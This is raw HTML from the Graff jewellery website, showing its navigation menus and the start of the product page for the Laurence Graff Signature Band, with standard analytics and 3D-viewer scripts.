	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR443ALL_RGR443ALL',
					sku: 'RGR443ALL_RGR444_GR105276',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR444_GR105276", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR443ALL_RGR444_GR105276"
        data-product-categories-ids="jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_rings,laurence_graff_signature_bands,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forher_rings,bridal_wedding_weddingbands_forhim,bridal_wedding_weddingbands_forhim_rings,jewellerycollections_viewbycategory_mens_jewellery,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_laurencegraffsignature,jewellerycollections_viewbycategory_rings_white_gold,gifts-for-mom,jewellerycollections_stacking_jewellery,gifts_for_couples,gifts_for_her,romantic_gifts,contemporary_gifts,classic_gifts,bridal,bridal_wedding"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="d893b3bf94b3adbebc9781f159" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next634",
                        "prevEl": ".js-carousel__arrow-prev634"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR443ALL_RGR444"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
